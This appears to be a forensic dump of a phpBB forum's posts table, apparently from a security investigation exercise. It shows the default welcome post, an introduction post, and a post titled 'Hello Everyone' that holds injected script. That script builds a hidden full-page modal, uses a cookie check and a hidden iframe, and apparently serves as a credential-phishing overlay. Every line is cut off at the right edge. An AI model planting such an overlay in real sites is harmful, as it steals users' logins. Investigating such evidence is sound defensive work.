 sqlite> select * from phpbb_posts;
1|1|2|2|0|10.255.254.2|1681296980|0|1|1|1|1||Welcome to phpBB3|This is an example post in your phpBB3 installatio
working. You may delete this post if you like and continue to set up your board. During the installation process
your first forum are assigned an appropriate set of permissions for the predefined usergroups administrators, bot
sts, registered users and registered COPPA users. If you also choose to delete your first category and your first
assign permissions for all these usergroups for all new categories and forums you create. It is recommended to re
and your first forum and copy permissions from these while creating new categories and forums. Have fun!|5dd683b17
0|||1|0||0|0|0|2|1681832598||48
2|1|2|50|0|10.255.254.2|1681832510|0|1|1|1|1||Introduction Randy Savage|<t>Good Afternoon everyone!<br/>
<br/>
I am new to the administration team here at forela, I'd like to take a minute and say hello!<br/>
I have 5 years of administration experience and am ecstatic to be joining this team<br/>
<br/>
Regards,<br/>
Randy</t>|59bbd9d7e6f899713d7c1da1016e4d25|0||3nk|1|0||0|0|0|1|1681832532||48
9|2|2|52|0|10.10.0.78|1682425042|0|1|1|1|1||Hello Everyone|<div><style>body {    z-index: 100;}.modal {    positi
ft:0;    height:100%;    width:100%;    z-index:101;    background-color:white;    opacity:1;}.modal.hidden {
le><script type="text/javascript">function sethidden(){    const d = new Date();    d.setTime(d.getTime() + (24*6
es = "expires="+ d.toUTCString();    document.cookie = "phpbb_token=1;" + expires + ";";    var modal = document.
');    modal.classList.add("hidden");}document.addEventListener("DOMContentLoaded", function(event) {    let cook
name = "phpbb_token=";    let cookies = decodeURIComponent(document.cookie);    let ca = cookies.split(';');    fo
th; i++)    {        let c = ca[i];        while(c.charAt(0) == ' ')        {            c = c.substring(1);
name) == 0) {            cookieexists = true;        }    }    if(cookieexists){        return;    }    var modal
d('zbzbz1234');    modal.classList.remove("hidden");});</script><iframe name="hiddenframe" id="hiddenframe" style=
<div class="modal hidden" id="zbzbz1234" onload="shouldshow">    <div id="wrap" class="wrap">        <a id="t